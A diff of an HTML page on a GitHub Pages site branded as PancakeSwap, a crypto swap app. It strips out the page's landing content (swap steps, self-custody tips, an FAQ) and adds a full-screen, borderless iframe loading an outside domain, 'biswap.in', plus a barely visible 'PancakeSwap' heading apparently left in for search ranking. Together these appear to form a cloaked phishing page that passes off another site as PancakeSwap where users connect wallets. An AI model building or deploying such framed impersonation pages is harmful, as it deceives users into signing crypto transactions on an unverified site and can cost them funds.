-          <p>Select the token you want to trade, the token you want to receive, and the supported network shown in the app. The preview updates before you commit.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and confirm</h3>
-          <p>Check output, slippage settings, price impact, route, and network cost. If the quote fits, confirm the transaction from your wallet.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why PancakeSwap</span>
-        <h2 class="h2">Built for wallet-native DeFi</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays first</h3>
-          <p>You trade from your own <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">crypto wallet</a> and approve transactions yourself. Keep your seed phrase private and review every request before signing.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Markets across supported chains</h3>
-          <p>PancakeSwap can show liquidity on networks such as <a class="cite" href="https://www.bnbchain.org/en" rel="nofollow noopener noreferrer">BNB Chain</a>, <a class="cite" href="https://base.org/" rel="nofollow noopener noreferrer">Base</a>, <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum</a>, and other chains available in the app.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Quote clarity before signing</h3>
-          <p>See the expected token output, route, gas requirement, and trade settings in one place so you can decide before the wallet confirmation appears.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">PancakeSwap FAQ</h2>
-          <p>Key details on swaps, chains, costs, timing, and safety before you open the app.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is PancakeSwap?</h3>
-            <p>PancakeSwap is a decentralized exchange and non-custodial DeFi app for token swaps, liquidity, and CAKE ecosystem activity. You connect a wallet and interact with smart contracts instead of depositing funds into a centralized account.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Is PancakeSwap non-custodial?</h3>
-            <p>Yes. Your wallet controls signing, approvals, and transactions. PancakeSwap should never need your seed phrase, and every trade should be reviewed inside the wallet before you confirm.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>Which chains and assets are supported?</h3>
-            <p>PancakeSwap supports swaps for assets available on its connected networks, including CAKE and other tokens shown in the live interface. See the current network coverage on the <a href="supported-chains/">supported chains</a> page.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>How long does a PancakeSwap trade take?</h3>
-            <p>Timing depends on the selected chain, current network conditions, wallet confirmation, and transaction finality. The app and your wallet show the live transaction state.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>What does it cost to use PancakeSwap?</h3>
-            <p>Swap costs can include network gas, liquidity provider fees, and price impact. PancakeSwap shows the live quote and route details before you sign, so review them carefully.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore PancakeSwap</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, selecting a pair, and reviewing a swap.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How approvals, wallet signatures, and self-custody shape safer DeFi habits.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets available for PancakeSwap routes in this experience.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://pancakeswap-chain.github.io/#website","url":"https://pancakeswap-chain.github.io/","name":"PancakeSwap"},
-    {"@type":"Organization","@id":"https://pancakeswap-chain.github.io/#org","name":"PancakeSwap","url":"https://pancakeswap-chain.github.io/","logo":"https://pancakeswap-chain.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"PancakeSwap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pancakeswap-chain.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for wallet-native token swaps, live quote review, and supported-chain routing."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is PancakeSwap?","acceptedAnswer":{"@type":"Answer","text":"PancakeSwap is a decentralized exchange and non-custodial DeFi app for token swaps, liquidity, and CAKE ecosystem activity. You connect a wallet and interact with smart contracts instead of depositing funds into a centralized account."}},
-      {"@type":"Question","name":"Is PancakeSwap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. Your wallet controls signing, approvals, and transactions. PancakeSwap should never need your seed phrase, and every trade should be reviewed inside the wallet before you confirm."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"PancakeSwap supports swaps for assets available on its connected networks, including CAKE and other tokens shown in the live interface. See the current network coverage on the supported chains page."}},
-      {"@type":"Question","name":"How long does a PancakeSwap trade take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected chain, current network conditions, wallet confirmation, and transaction finality. The app and your wallet show the live transaction state."}},
-      {"@type":"Question","name":"What does it cost to use PancakeSwap?","acceptedAnswer":{"@type":"Answer","text":"Swap costs can include network gas, liquidity provider fees, and price impact. PancakeSwap shows the live quote and route details before you sign, so review them carefully."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    PancakeSwap
+  </h1>
+
 </body>
 </html>
